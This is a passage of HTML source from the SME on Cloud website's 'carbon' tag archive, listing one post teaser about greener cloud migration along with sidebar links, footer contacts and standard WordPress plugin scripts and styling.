<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">carbon</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>carbon</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">carbon</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-20153" class="cmsmasters_archive_type post-20153 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-latest category-opinion tag-aws tag-aws-cloud tag-awscloud tag-carbon tag-cloud tag-cloud-services tag-emission tag-greener-cloud tag-migrating tag-neutral tag-smelovescloud tag-smeoncloud tag-sustainability tag-ungc">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/migrating-towards-a-greener-cloud/" title="Migrating towards a greener cloud" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2022/09/Migrating-Towards-a-Greener-Cloud-360x360.jpg" class="full-width wp-post-image" alt="Migrating-Towards-a-Greener-Cloud" title="Migrating-Towards-a-Greener-Cloud" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2022/09/Migrating-Towards-a-Greener-Cloud-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2022/09/Migrating-Towards-a-Greener-Cloud-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2022/09/Migrating-Towards-a-Greener-Cloud-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="September 18, 2022">September 18, 2022</abbr><abbr class="dn date updated" title="September 18, 2022">September 18, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a>, <a href="https://smeoncloud.in/category/opinion/" class="cmsmasters_cat_color cmsmasters_cat_1" rel="category tag">Opinion</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/migrating-towards-a-greener-cloud/">
						Migrating towards a greener cloud					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/vikas-bhonsle/" rel="author" title="Posts by Vikas Bhonsle">Vikas Bhonsle</a> <img src="https://smeoncloud.in/wp-content/uploads/2022/09/Vikas-Bhonsle-Crayon-Software-Experts-India-150x150.jpg" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Going green in energy usage is a welcoming trend for businesses. As a significant energy consumer, the cloud industry has always been held accountable. Sustainability is not just an obligation but a necessity to ensure that the future stays stable and clean.</p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20153","zoom_connection_check_nonce":"b421870b2d","ticket_status_nonce":"2bb97ce05f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish 